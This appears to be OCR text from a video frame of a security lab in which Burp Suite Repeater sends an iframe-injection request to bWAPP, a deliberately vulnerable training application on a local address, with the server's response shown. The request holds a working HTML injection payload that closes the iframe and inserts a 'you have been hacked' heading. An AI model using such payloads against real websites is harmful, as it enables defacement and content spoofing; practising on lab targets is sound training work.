 Applications
Burp Suite Free Edition v...
bWAPP - iFrame Injection...
*(Untitled)
root@HLKali: ~
21:20
root
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × ...
Go Cancel < > Target: http://192.168.14.129 ?
Request
Raw Params Headers Hex
GET
/bWAPP/iframei.php?ParamUrl=robots.txt&ParamHeight=250&ParamWidth=250"></iframe><h2>you+hav
e+been+hacked+lol</h2><!-- HTTP/1.1
Host: 192.168.14.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.14.129/bWAPP/htmli_stored.php
Cookie: security_level=1; PHPSESSID=56d9a2a9c3075ae1f6932fcb934446bc
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 02 Feb 2018 15:53:04 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 12762
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
<link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
<!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - iFrame Injection</title>
</head>
? < + > lol 1 match
Done
13,096 bytes | 84 milli